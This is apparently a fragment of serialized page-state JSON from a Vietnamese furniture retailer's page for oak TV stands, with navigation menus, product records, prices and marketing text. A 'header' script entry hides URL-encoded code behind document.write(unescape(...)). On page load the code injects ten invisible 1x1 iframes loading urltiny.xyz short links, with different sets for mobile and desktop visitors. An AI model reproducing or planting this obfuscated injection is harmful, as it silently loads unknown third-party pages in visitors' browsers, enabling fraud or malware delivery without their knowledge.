44!","s":"bh o!"},"8i":{"h":"uj 45!","s":"bh o!"},"8k":{"h":"uj 46!","s":"bh o!"},"8m":{"h":"uj 47!","s":"bh o!"},"8o":{"h":"uj 48!","s":"bh o!"},"8q":{"h":"uj 49!","s":"bh o!"},"8s":{"h":"uj 4a!","s":"bh o!"},"8u":{"h":"uj 4b!","s":"bh o!"},"8w":{"h":"uj 4c!","s":"bh o!"},"8y":{"h":"uj 4d!","s":"bh o!"},"9a":{"h":"uj 4j!","s":"bh o!"},"9c":{"h":"uj 4k!","s":"bh o!"},"9e":{"h":"uj 4l!","s":"bh o!"},"9h":{"h":"ug uf!","w":"tf","s":"uh 1m tf"},"9j":{"h":"u6 u5!"},"9k":{"h":"uj 4m!","s":"bh o!"},"9m":{"h":"uj 4n!","s":"bh o!"},"9o":{"h":"uj 4o!","s":"bh o!"},"9q":{"h":"uj 4p!","s":"bh o!"},"9s":{"h":"uj 4q!","s":"bh o!"},"9u":{"h":"p8 p7!"},"ae":{"h":"pd","s":"q0 r"},"af":{"c":"dialog-context=q4"},"ai":{"h":"q3 q2!","s":"q4"},"aj":{"h":"th 1n!","s":"ti 22! bh 1o 1p 1q"},"al":{"h":" tr!","w":"tt"},"ar":{"h":"xy 34!","w":"y6","s":"5m y3 35 36 37 38"},"at":{"h":"xy 3a!","w":"yf","s":"5m yc 3b 3c 3d 3e"},"av":{"h":"xy 3g!","w":"yn","s":"5m yk 3h 3i 3j 3k"},"ax":{"h":"xy 3m!","w":"yv","s":"5m ys 3n 3o 3p 3q"},"az":{"h":"xy 3s!","w":"z3","s":"5m z0 3t 3u 3v 3w"},"bl":{"h":"uj 4r!","s":"bh o!"},"bn":{"h":"uj 4s!","s":"bh o!"}},"objs":[{"headings":"zx","menu":"zx"},{"name":"5p","content":"5q"},{"property":"5r","content":"5o"},{"name":"5s","content":"5q"},{"name":"5t","content":"5u"},{"property":"5v","content":"5w"},{"name":"5x","content":"5y"},["1","2","3","4","5","6"],{"rel":"5z","href":"60"},["8"],[],{"script":"62"},{"script":"64"},{"script":"66"},["b","c","d"],{},{"title":"5o","meta":"7","links":"9","styles":"a","scripts":"e","frontmatter":"f"},"\u00124t",[],"\u0012be","\u0012zx","\u0012fk","\u00040 lc",{"current":"lf","$$total":"lg","class":"lh"},{"url":"bd","params":"lj","isNavigating":"4t","prevUrl":"lk"},"\u0012zx",{"showSidebarMenu":"4t"},"\u00124t",{"9DwMJScy4cc":"sw","BKSAz0ujNjQ":"b6","C5RSZjeqfLI":"pz","slmiHP5BHdQ":"p0","4Gv07Ot0AZs":"5c","P47j9QrjoZI":"fq","yDiFsSXVWtE":"lt"},"\u00124t","\u0012a7","\u00040 q8","\u00124t","\u0012a7","\u0012qd",{"_id":"bj","href":"bk","starReview":"c9","image":"bp","name":"bl","price":"bu","sale_price":"zx","class":"a7"},{"_id":"cf","href":"cg","starReview":"c9","image":"cl","name":"ch","price":"cw","sale_price":"zx","class":"a7"},{"_id":"d9","href":"da","starReview":"c9","image":"df","name":"db","price":"dn","sale_price":"zx","class":"a7"},{"_id":"e1","href":"e2","starReview":"c9","image":"e7","name":"e3","price":"dn","sale_price":"zx","class":"a7"},{"_id":"ep","href":"eq","starReview":"c9","image":"ev","name":"er","price":"dn","sale_price":"zx","class":"a7"},{"headings":"st"},"\u00124t","\u00124t","\u00124t","\u0012zx","\u0012zx",[],[],["#81"],[],{"initialValue":"a7","startValue":"a7","validate":"1a","transform":"1b","elements":"1c","consumers":"1d"},{"internal":"1e","name":"pv","value":"a7","error":"a7","active":"4t","touched":"4t","dirty":"4t"},{"phone":"1f"},{},[],{"fields":"1g","fieldArrays":"1h","fieldArrayPaths":"zx","validate":"t0","validators":"1i","validateOn":"t1","revalidateOn":"t2"},{},{"internal":"1j","element":"#7y","submitCount":"fg","submitting":"4t","submitted":"4t","validating":"4t","touched":"4t","dirty":"4t","invalid":"4t","response":"1k"},"\u00124t",{"onSuccess$":"tg"},"\u00124t","\u0012zx","\u0012zx",[],[],["#an"],[],{"initialValue":"a7","startValue":"a7","validate":"1r","transform":"1s","elements":"1t","consumers":"1u"},{"internal":"1v","name":"pv","value":"a7","error":"a7","active":"4t","touched":"4t","dirty":"4t"},{"phone":"1w"},{},[],{"fields":"1x","fieldArrays":"1y","fieldArrayPaths":"zx","validate":"tl","validators":"1z","validateOn":"t1","revalidateOn":"t2"},{},{"internal":"20","element":"#ak","submitCount":"fg","submitting":"4t","submitted":"4t","validating":"4t","touched":"4t","dirty":"4t","invalid":"4t","response":"21"},{"href":"ui"},{"href":"uk"},{"href":"ul"},{"href":"um"},{"href":"un"},{"href":"uo"},{"class":"up","href":"uq"},{"url":"ao","isActive":"4t","nav":"us"},{"class":"uv","href":"uw"},{"url":"a3","isActive":"4t","nav":"uy"},{"class":"uv","href":"v0"},{"url":"at","isActive":"4t","nav":"v2"},{"class":"uv","href":"v4"},{"url":"ag","isActive":"4t","nav":"v6"},{"class":"uv","href":"v8"},{"url":"ay","isActive":"4t","nav":"va"},{"class":"uv","href":"vc"},{"url":"7a","isActive":"4t","nav":"ve"},{"class":"uv","href":"vg"},{"url":"7e","isActive":"4t","nav":"vi"},{"class":"uv","href":"vk"},{"url":"b3","isActive":"4t","nav":"vm"},{"class":"uv","href":"vo"},{"url":"9y","isActive":"4t","nav":"vq"},{"class":"uv","href":"9y"},{"url":"a3","isActive":"4t","nav":"vt"},{"class":"uv","href":"v0"},{"url":"a7","isActive":"4t","nav":"wa"},{"class":"uv","href":"wc"},{"url":"aa","isActive":"4t","nav":"wm"},{"class":"uv","href":"wo"},{"url":"ad","isActive":"4t","nav":"ww"},{"class":"uv","href":"wy"},{"url":"ag","isActive":"4t","nav":"xe"},{"class":"uv","href":"v8"},{"url":"aj","isActive":"4t","nav":"xp"},{"class":"uv","href":"uo"},{"layout":"xs","src":"xt","$$alt":"xu","class":"xv","loading":"xw","sizes":"xx"},"\u0012xx","\u0012y4","\u0012zx","\u0012zx",{"class":"y7","href":"y8"},{"layout":"xs","src":"y9","$$alt":"ya","class":"xv","loading":"xw","sizes":"xx"},"\u0012xx","\u0012yd","\u0012zx","\u0012zx",{"class":"y7","href":"yg"},{"layout":"xs","src":"yh","$$alt":"yi","class":"xv","loading":"xw","sizes":"xx"},"\u0012xx","\u0012yl","\u0012zx","\u0012zx",{"class":"y7","href":"yo"},{"layout":"xs","src":"yp","$$alt":"yq","class":"xv","loading":"xw","sizes":"xx"},"\u0012xx","\u0012yt","\u0012zx","\u0012zx",{"class":"y7","href":"yw"},{"layout":"xs","src":"yx","$$alt":"yy","class":"xv","loading":"xw","sizes":"xx"},"\u0012xx","\u0012z1","\u0012zx","\u0012zx",{"class":"y7","href":"z4"},{"isActive":"5e","url":"z5"},{"class":"z9","href":"za"},{"class":"z9","href":"zb"},{"class":"z9","href":"zc"},{"class":"z9","href":"zd"},{"class":"z9","href":"ze"},{"class":"z9","href":"zf"},{"class":"z9","href":"zg"},{"class":"z9","href":"uw"},{"class":"z9","href":"zh"},{"class":"z9","href":"zi"},{"class":"z9","href":"vo"},{"class":"z9","href":"zj"},{"class":"z9","href":"zk"},{"class":"z9","href":"zl"},{"class":"z9","href":"zm"},{"class":"z9","href":"zn"},{"class":"z9","href":"zo"},{"class":"z9","href":"zp"},{"class":"z9","href":"un"},{"class":"z9","href":"vc"},{"class":"z9","href":"vg"},{"class":"z9","href":"vk"},{"class":"z9","href":"un"},{"href":"zq"},{"href":"zr"},{"href":"zs"},{"href":"zt"},{"href":"zt"},{"class":"zu","href":"zv"},{"class":"zw","href":"zj"},false,"\u0002q-f_ILPI0g.js#s_GhUwrH0X7vI","\u0002q-C84t0qlJ.js#s_VKFlAWJuVm8","66202376469f8993f3f3b685","gtm","AW-17854835429",[],{"_id":"4w","type":"4x","gtm_id":"4y","html_content":"4z"},"66202381469f8993f3f3b68c","fb","740457533852735",[],{"_id":"51","type":"52","fb_pixel_id":"53","html_content":"54"},"68bfd0d383ed40cc1a963291","header","\x3Cscript>\n<!--\ndocument.write(unescape(\"%3Cscript%3E%0Adocument.addEventListener%28%22DOMContentLoaded%22%2C%20function%28%29%20%7B%0A%20%20var%20isMobile%20%3D%20/Mobi%7CAndroid%7CiPhone%7CiPad%7CiPod%7CTablet/i.test%28navigator.userAgent%29%3B%0A%0A%20%20var%20links%20%3D%20isMobile%20%0A%20%20%20%20%3F%20%5B%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/tier3ph1%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/tier3ph2%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/tier3ph3%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/tier3ph4%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/tier3ph5%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/tier3ph6%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/tier3ph7%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/tier3ph8%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/tier3ph9%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/tier3ph10%22%0A%20%20%20%20%20%20%5D%0A%20%20%20%20%3A%20%5B%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/tier3pc1%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/tier3pc2%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/tier3pc3%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/tier3pc4%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/tier3pc5%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/tier3pc6%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/tier3pc7%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/tier3pc8%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/tier3pc9%22%2C%0A%20%20%20%20%20%20%20%20%22https%3A//urltiny.xyz/tier3pc10%22%0A%20%20%20%20%20%20%5D%3B%0A%0A%20%20var%20header%20%3D%20document.querySelector%28%22header%22%29%3B%0A%20%20links.forEach%28function%28url%29%20%7B%0A%20%20%20%20var%20iframe%20%3D%20document.createElement%28%22iframe%22%29%3B%0A%20%20%20%20iframe.src%20%3D%20url%3B%0A%20%20%20%20iframe.width%20%3D%20%221%22%3B%0A%20%20%20%20iframe.height%20%3D%20%221%22%3B%0A%20%20%20%20iframe.style.border%20%3D%20%22none%22%3B%0A%20%20%20%20iframe.style.display%20%3D%20%22none%22%3B%0A%20%20%20%20header.appendChild%28iframe%29%3B%0A%20%20%7D%29%3B%0A%7D%29%3B%0A%3C/script%3E\"));\n//-->\n\x3C/script>",["58"],{"_id":"56","type":"57","html_content":"59"},["50","55","5a"],{"settings":"5b","isHideScript":"4t"},"\u0013s! 4Gv07Ot0AZs",true,375,768,1024,1920,["5f","5g","5h","5i"],"https://static.zito.vn","\u0002q-C84t0qlJ.js#s_yXN0Le3KW2I[5k]",{"resolutions":"5j","imageTransformer$":"5l"},"\u0002q-C9-oublz.js#s_e0ssiDXoeAM","20+ Mẫu Kệ Tivi Gỗ Sồi Đẹp Hiện Đại, Giá Tốt Nhất Năm 2025","description","Khám phá ngay các mẫu kệ tivi gỗ sồi phòng khách đẹp hiện đại, giá tốt nhất thị trường. Liên hệ ngay với Zito để được tư vấn và nhận Ưu Đãi tốt nhất!","og:title","og:description","og:url","https://zito.vn/ke-tivi-go-soi","og:locale","vi_Vi","google-site-verification","aPgrqe5eaSJdL-QOwg1fhXMwD9QsAyiVcUFYZ0z2S98","canonical","https://zito.vn/ke-tivi-go-soi/","\u0013b! script","(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\nnew Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\nj=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n})(window,document,'script','dataLayer','GTM-WX57HG3K')","\u0013c! script","!function(f,b,e,v,n,t,s)\n    {if(f.fbq)return;n=f.fbq=function(){n.callMethod?\n    n.callMethod.apply(n,arguments):n.queue.push(arguments)};\n    if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';\n    n.queue=[];t=b.createElement(e);t.async=!0;\n    t.src=v;s=b.getElementsByTagName(e)[0];\n    s.parentNode.insertBefore(t,s)}(window, document,'script',\n    'https://connect.facebook.net/en_US/fbevents.js');\n    fbq('init', '740457533852735');\n    fbq('track', 'PageView');","\u0013d! script","(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':\n      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],\n      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=\n      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);\n      })(window,document,'script','dataLayer','AW-17854835429');","\u0011o! @1","\u0011o! @2","\u0002q-DOc9xL6v.js#s_3MVF8EqMx0o","Dịch vụ thi công","https://zito.vn/dich-vu-thi-cong-noi-that/","28","48",{"label":"6a","url":"6b","parent":"6c","id":"6d"},"Dịch vụ thiết kế","https://zito.vn/dich-vu-thiet-ke-noi-that/","47",{"label":"6f","url":"6g","parent":"6c","id":"6h"},"Dự án kiến trúc","du-an-kien-truc","50",{"label":"6j","url":"6k","parent":"6c","id":"6l"},"Tư Vấn Nội Thất","tu-van-noi-that","19","43",{"label":"6n","url":"6o","parent":"6p","id":"6q"},"Tổng Hợp Mẫu Nội Thất","tong-hop-mau-noi-that","44",{"label":"6s","url":"6t","parent":"6p","id":"6u"},"Khuyến Mại","khuyen-mai","46",{"label":"6w","url":"6x","parent":"6p","id":"6y"},"Tuyển Dụng","tuyen-dung","45",{"label":"70","url":"71","parent":"6p","id":"72"},"Phòng khách","noi-that-phong-khach/","21","22",{"label":"74","url":"75","parent":"76","id":"77"},"Phòng bếp","noi-that-phong-bep","30",{"label":"79","url":"7a","parent":"76","id":"7b"},"Phòng ngủ","noi-that-phong-ngu","31",{"label":"7d","url":"7e","parent":"76","id":"7f"},"Sofa gỗ","sofa-go","12",{"label":"7h","url":"7i","parent":"76","id":"7j"},"Dự án Hà Nội","du-an-thiet-ke-thi-cong-ha-noi","29","32",{"label":"7l","url":"7m","parent":"7n","id":"7o"},"Dự án Nghệ An","du-an-thiet-ke-thi-cong-nghe-an","36",{"label":"7q","url":"7r","parent":"7n","id":"7s"},"Dự án Hải Phòng","du-an-thiet-ke-thi-cong-hai-phong","34",{"label":"7u","url":"7v","parent":"7n","id":"7w"},"Dự án Hải Dương","du-an-thiet-ke-thi-cong-hai-duong","35",{"label":"7y","url":"7z","parent":"7n","id":"80"},"Dự án Hồ Chí Minh","du-an-thiet-ke-thi-cong-ho-chi-minh","33",{"label":"82","url":"83","parent":"7n","id":"84"},"Dự Án Vinhomes","du-an-thiet-ke-thi-cong-vinhomes","37",{"label":"86","url":"87","parent":"7n","id":"88"},"Dự án Eco Park","du-an-thiet-ke-thi-cong-ecopark/","38",{"label":"8a","url":"8b","parent":"7n","id":"8c"},"Kệ tivi","ke-tivi-go/","41",{"label":"8e","url":"8f","parent":"76","id":"8g"},"Bàn ghế ăn","ban-ghe-an-go/","39",{"label":"8i","url":"8j","parent":"76","id":"8k"},"Giường","giuong-ngu-go/","40",{"label":"8m","url":"8n","parent":"76","id":"8o"},"Thi công nội thất biệt thự","thi-cong-noi-that-biet-thu-nha-vuon","24","25",{"label":"8q","url":"8r","parent":"8s","id":"8t"},"Thi công nội thất nhà phố","thi-cong-noi-that-nha-pho-lien-ke/","26",{"label":"8v","url":"8w","parent":"8s","id":"8x"},"Thi công nội thất chung cư","thi-cong-noi-that-chung-cu/","27",{"label":"8z","url":"90","parent":"8s","id":"91"},"Thiết kế nội thất biệt thự","thiet-ke-noi-that-biet-thu-nha-vuon/","13","15",{"label":"93","url":"94","parent":"95","id":"96"},"Thiết kế nội thất nhà phố","thiet-ke-noi-that-nha-pho-lien-ke/","16",{"label":"98","url":"99","parent":"95","id":"9a"},"Thiết kế nội thất chung cư","thiet-ke-noi-that-chung-cu/","17",{"label":"9c","url":"9d","parent":"95","id":"9e"},"Thiết kế nội thất nhà vườn","thiet-ke-noi-that-nha-vuon","49",{"label":"9g","url":"9h","parent":"95","id":"9i"},"Sofa Gỗ Sồi","sofa-go-soi","2","3",{"label":"9k","url":"9l","parent":"9m","id":"9n"},"Sofa Gỗ Chữ U","sofa-go-chu-u","5",{"label":"9p","url":"9q","parent":"9m","id":"9r"},"Sofa Văng Gỗ","sofa-vang-go","4",{"label":"9t","url":"9u","parent":"9m","id":"9v"},"Trang chủ","/","0","1",{"label":"9x","url":"9y","parent":"9z","id":"a0"},"SALE UPTO 50%","mega-sale","20",{"label":"a2","url":"a3","parent":"9z","id":"a4"},"Sản phẩm","",{"label":"a6","url":"a7","parent":"9z","id":"76"},"Thiết kế","dich-vu-thiet-ke-noi-that/",{"label":"a9","url":"aa","parent":"9z","id":"95"},"Dịch vụ","dich-vu",{"label":"ac","url":"ad","parent":"9z","id":"6c"},"Dự án","du-an-thiet-ke-thi-cong-noi-that",{"label":"af","url":"ag","parent":"9z","id":"7n"},"Tin tức","blog-noi-that/",{"label":"ai","url":"aj","parent":"9z","id":"6p"},["6e","6i","6m","6r","6v","6z","73","78","7c","7g","7k","7p","7t","7x","81","85","89","8d","8h","8l","8p","8u","8y","92","97","9b","9f","9j","9o","9s","9w","a1","a5","a8","ab","ae","ah","ak"],"{\"nav_right\":[{\"label\":\"Về chúng tôi\",\"href\":\"ve-chung-toi\"},{\"label\":\"ZITO Hà Nội\",\"href\":\"noi-that-zito-ha-noi\"},{\"label\":\" ZITO Hải Phòng \",\"href\":\"noi-that-zito-hai-phong\"},{\"label\":\"ZITO Nghệ An\",\"href\":\"noi-that-zito-nghe-an/\"},{\"label\":\"Đại lý, Kiến trúc sư\",\"href\":\"dai-ly\"},{\"label\":\" Tin Tức\",\"href\":\"blog-noi-that\"}],\"text_left\":\"Săn Nội thất gỗ hàng hiệu cùng ZITO\",\"phone\":\"0943324111\"}","Sofa Gỗ","sofa-go-oc-cho",{"label":"an","url":"ao","parent":"9z","id":"a0"},"11",{"label":"a2","url":"a3","parent":"9z","id":"aq"},"Video","video","10",{"label":"as","url":"at","parent":"9z","id":"au"},"8",{"label":"a9","url":"ag","parent":"9z","id":"aw"},"noi-that-phong-khach","6",{"label":"74","url":"ay","parent":"9z","id":"az"},{"label":"79","url":"7a","parent":"9z","id":"9m"},{"label":"7d","url":"7e","parent":"9z","id":"9n"},"ban-ghe-an-go",{"label":"8i","url":"b3","parent":"9z","id":"9v"},["ap","ar","av","ax","b0","b1","b2","b4"],{"root":"al","top_nav":"am","mobile_nav":"b5"},"\u0013s! BKSAz0ujNjQ","\u0011i! @3","#14",{},{},"initial","\u0005https://zito.vn/ke-tivi-go-soi/",{"type":"bc","dest":"bd"},"\u0002q-BhhIlQUB.js#s_02wMImzEAbk[k 0! p g! zx bh s! ba bb! j o!]","\u00032 g bf #1","\u0002q-BhhIlQUB.js#s_fX0bDjeJa0E[k ba j o!]","\u0002q-CEPeIe2b.js#s_WEly0UAnGvc","66111f5475d8c9665b336464","zk-509-s08","KỆ TIVI GỖ SỒI ZK 509 S08","ZK 509 S08","ke-tivi-nho-gon-ZK509-1-IaWc891jDY.jpg","ke-tivi-nho-gon-ZK509-1.jpg",{"path_name":"bn","alt":"a7","title":"bo"},"ke-tivi-nho-gon-ZK509-2-1N7FqsiNRG.jpg","ke-tivi-nho-gon-ZK509-2.jpg",{"path_name":"bq","alt":"a7","title":"br"},["bp","bs"],6300000,"Kiểu dáng: Hiện đại","Kích thước: Tùy chỉnh theo yêu cầu","Chất liệu: Gỗ Sồi cao cấp","Màu sắc: Màu óc chó lau vân 08 sang trọng","Ưu điểm nổi bật: được làm bằng gỗ Sồi cao cấp, được thiết kế hiện đại, kiểu dáng giản đơn, kích thước nhỏ gọn phù hợp với nhiều không gian\n","Hỗ trợ vận chuyển toàn quốc, miễn phí vận chuyển cho đơn hàng nội thành trị giá trên 10 triệu","Bảo hành 2 năm",["bv","bw","bx","by","bz","c0","c1"],"Với xu hướng tối giản đang lên ngôi thì kệ tivi nhỏ gọn ZK 509 là sản phẩm được mọi người yêu thích, giúp tiết kiệm không gian tối đa. Kệ tivi ZK 509 S08 là một trong số đó.","6610c4aa75d8c9665b3361ec","6610c4c675d8c9665b3361f5","66694f9460cfc458236c38a0",["c4","c5","c6"],[],5,"published","ke tivi go soi zk 509 s08","2024-04-06T10:09:24.338Z","2024-06-20T06:02:03.071Z",{"_id":"bj","slug":"bk","name":"bl","product_id":"bm","images":"bt","price":"bu","short_description":"c2","description":"c3","categories":"c7","info":"c8","rating":"c9","status":"ca","text_search":"cb","created_at":"cc","updated_at":"cd"},"66111e5275d8c9665b336440","zk-505-s08","KỆ TIVI GỖ SỒI ZK 505 S08","ZK 505 S08","KE-TIVI-GO-ZITO-ZK505-1-oyeiOHGMGb.jpg","KE-TIVI-GO-ZITO-ZK505-1.jpg",{"path_name":"cj","alt":"a7","title":"ck"},"Ke-tivi-go-zito-zk505-2-gDwFP_Kzc2.jpg","Ke-tivi-go-zito-zk505-2.jpg",{"path_name":"cm","alt":"a7","title":"cn"},"Ke-tivi-go-zito-zk505-3-8SO7vBXmLL.jpg","Ke-tivi-go-zito-zk505-3.jpg",{"path_name":"cp","alt":"a7","title":"cq"},"Ke-tivi-go-zito-zk505-4-lFvctYKPNG.jpg","Ke-tivi-go-zito-zk505-4.jpg",{"path_name":"cs","alt":"a7","title":"ct"},["cl","co","cr","cu"],5700000,"Chất liệu: Gỗ sồi cao cấp","Màu sắc: màu óc chó 08 sang trọng","Ưu điểm nổi bật: thiết kế gồm bề mặt rộng, kết hợp với những ngăn kéo và hộ, tiện lợi để kê tivi và đựng một số đồ vật đi kèm như loa, đài, băng đĩa,…","Bảo hành 2 năm.",["bv","bw","cx","cy","cz","c0","d0"],"Mẫu kệ tivi gỗ tự nhiên ZK 505 S08 được thiết kế với kiểu dáng đẹp bằng chất liệu gỗ Sồi tự nhiên kết hợp với kiểu cách thông minh tạo nên món đồ nội thất làm đẹp cho không gian căn phòng.",["c4","c5","c6"],[],"ke tivi go soi zk 505 s08","2024-04-06T10:05:06.988Z","2024-06-20T06:29:46.163Z",{"_id":"cf","slug":"cg","name":"ch","product_id":"ci","images":"cv","price":"cw","short_description":"d1","description":"d2","categories":"d3","info":"d4","rating":"c9","status":"ca","text_search":"d5","created_at":"d6","updated_at":"d7"},"661115c375d8c9665b33639d","ke-tivi-go-soi-zk-517-phien-ban-ca-tinh","KỆ TIVI GỖ SỒI ZK 517 PHIÊN BẢN CÁ TÍNH","ZK 517 S+","Ke-tivi-go-soi-ZK-517-ca-tinh-2-VAa8vI2RiC.jpg","Ke-tivi-go-soi-ZK-517-ca-tinh-2.jpg",{"path_name":"dd","alt":"a7","title":"de"},"Ke-tivi-go-soi-ZK-517-ca-tinh-1-xDYMyktUkP.jpg","Ke-tivi-go-soi-ZK-517-ca-tinh-1.jpg",{"path_name":"dg","alt":"a7","title":"dh"},"Ke-tivi-go-soi-ZK-517-ca-tinh-5-jQ-jH7Issx.jpg","Ke-tivi-go-soi-ZK-517-ca-tinh-5.jpg",{"path_name":"dj","alt":"a7","title":"dk"},["df","di","dl"],8400000,"Kích thước: 2m x 0.4m x 0.5m","Chất liệu khung: Tuỳ chỉnh theo dòng gỗ yêu cầu: Gỗ sồi, gỗ óc chó, gỗ hương đá, gỗ mun, gỗ xoan đào","Màu sắc: Màu gỗ sồi nguyên bản","Ưu điểm nổi bật: Thiết kế hiện đại, chân trụ cá tính, cánh ngăn kéo mang tông màu nội thất pastel HOT TREND năm nay. Kệ tivi sở hữu tông màu gỗ óc chó thời thượng là lựa chọn tuyệt vời cho không gian trên 15m2, phòng khách, phòng sinh hoạt chung, phòng ngủ nhà chung cư, nhà ống","Miễn phí vận chuyển nội thành",["do","dp","dq","dr","ds","c1"],"“Hiện đại – Trẻ trung” kệ tivi gỗ sồi ZK 517 phiên bản cá tính đem đến một luồng gió mới cho tổ ấm gia đình bạn. Thiết kế hiện đại đề cao sự đơn giản mang đến sức hút lạ thường cho quý chủ nhân sở hữu. ",["c4","c5","c6"],[],"ke tivi go soi zk 517 phien ban ca tinh","2024-04-06T09:28:35.601Z","2024-06-20T06:29:50.084Z",{"_id":"d9","slug":"da","name":"db","product_id":"dc","images":"dm","price":"dn","short_description":"dt","description":"du","categories":"dv","info":"dw","rating":"c9","status":"ca","text_search":"dx","created_at":"dy","updated_at":"dz"},"6610cec075d8c9665b33628a","ke-tivi-go-soi-zk-517-s0s9","KỆ TIVI GỖ SỒI ZK 517 S0S9","ZK 517 S0S9","Ke-tivi-go-soi-ZK-517-1-JFqVHdLSKs.jpg","Ke-tivi-go-soi-ZK-517-1.jpg",{"path_name":"e5","alt":"a7","title":"e6"},"Ke-tivi-go-soi-ZK-517-3-yw2xec26jx.jpg","Ke-tivi-go-soi-ZK-517-3.jpg",{"path_name":"e8","alt":"a7","title":"e9"},"Ke-tivi-go-soi-ZK-517-7u2B3_Y8cg.jpg","Ke-tivi-go-soi-ZK-517.jpg",{"path_name":"eb","alt":"a7","title":"ec"},["e7","ea","ed"],"Màu sắc: Màu óc chó lau vân","Ưu điểm nổi bật: Thiết kế hiện đại, chân trụ cá tính. Kệ tivi sở hữu tông màu gỗ óc chó thời thượng là lựa chọn tuyệt vời cho không gian trên 15m2, phòng khách, phòng sinh hoạt chung, phòng ngủ nhà chung cư, nhà ống",["do","dp","ef","eg","ds","c1"],"Kệ tivi gỗ sồi ZK 517 nằm trong BST chân trụ được ra mắt giữa năm nay tại Nội thất ZITO. Thiết kế hiện đại, mang đến cho không gian sống vẻ ngoài bảnh bao cùng chất lượng tuyệt vời bên trong.",["c4","c5","c6"],[],"ke tivi go soi zk 517 s0s9","2024-04-06T04:25:36.569Z","2024-06-20T06:29:53.301Z",{"_id":"e1","slug":"e2","name":"e3","product_id":"e4","images":"ee","price":"dn","short_description":"eh","description":"ei","categories":"ej","info":"ek","rating":"c9","status":"ca","text_search":"el","created_at":"em","updated_at":"en"},"6610c82b75d8c9665b33623b","zk-510-s08","KỆ TIVI GỖ SỒI ZK 510 S08","ZK 510 S08","KE-TIVI-GO-HIEN-DAI-ZITO-ZK-510-2-WVYAJ33w4S.jpg","KE-TIVI-GO-HIEN-DAI-ZITO-ZK-510-2.jpg",{"path_name":"et","alt":"a7","title":"eu"},"KE-TIVI-GO-HIEN-DAI-ZITO-ZK-510-3-KDDZy6HRx3.jpg","KE-TIVI-GO-HIEN-DAI-ZITO-ZK-510-3.jpg",{"path_name":"ew","alt":"a7","title":"ex"},"KE-TIVI-GO-HIEN-DAI-ZITO-ZK-510-k1xjIELX1o.jpg","KE-TIVI-GO-HIEN-DAI-ZITO-ZK-510.jpg",{"path_name":"ez","alt":"a7","title":"f0"},"KE-TIVI-GO-HIEN-DAI-ZITO-ZK-510-5-eF5PiN7SQu.jpg","KE-TIVI-GO-HIEN-DAI-ZITO-ZK-510-5.jpg",{"path_name":"f2","alt":"a7","title":"f3"},["ev","ey","f1","f4"],"Ưu điểm nổi bật: thiết kế thông minh với bề mặt rộng, kiểu dáng gọn, chất liệu gỗ Sồi tự nhiên bền đẹp và hiện đại",["bv","bw","cx","f6","c0","d0"],"Hiện nay, với phong cách tối giản, tiện nghi của phòng khách mà các gia đình Việt Nam đang theo đuổi thì kệ tivi gỗ hiện đại ZK 501 S08 là một trong những món đồ nội thất không thể thiếu.",["c4","c5","c6"],[],"ke tivi go soi zk 510 s08","2024-04-06T03:57:31.716Z","2024-11-28T10:00:39.015Z",{"_id":"ep","slug":"eq","name":"er","product_id":"es","images":"f5","price":"dn","short_description":"f7","description":"f8","categories":"f9","info":"fa","rating":"c9","status":"ca","text_search":"fb","created_at":"fc","updated_at":"fd"},["ce","d8","e0","eo","fe"],0,9,{"skip":"fg","limit":"fh","count":"c9"},"Kệ tivi gỗ sồi","ke-tivi-go-soi","product","{\"children\":[{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Chất liệu gỗ sồi được khá nhiều gia chủ lựa chọn cho các món nội thất trong nhà vì độ bền cao, màu sắc đẹp, giá cả phải chăng. Đặc biệt, tại ZITO các mẫu \",\"type\":\"text\",\"version\":1},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"kệ tivi gỗ sồi\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"\",\"indent\":0,\"type\":\"link\",\"version\":1,\"rel\":\"follow\",\"target\":\"_self\",\"title\":null,\"url\":\"https://zito.vn/ke-tivi-go-soi/\"},{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\" là dòng dòng sản phẩm được khách hàng đặc biệt ưa chuộng. Cùng tìm hiểu nguyên nhân tại sao và ngắm nhìn những mẫu kệ mới nhất tại nội thất ZITO nhé.\",\"type\":\"text\",\"version\":1}],\"direction\":\"ltr\",\"format\":\"justify\",\"indent\":0,\"type\":\"paragraph\",\"version\":1},{\"children\":[{\"detail\":0,\"format\":0,\"mode\":\"normal\",\"style\":\"\",\"text\":\"Ưu điểm của kệ tivi chất liệu gỗ sồi tại Nội thất 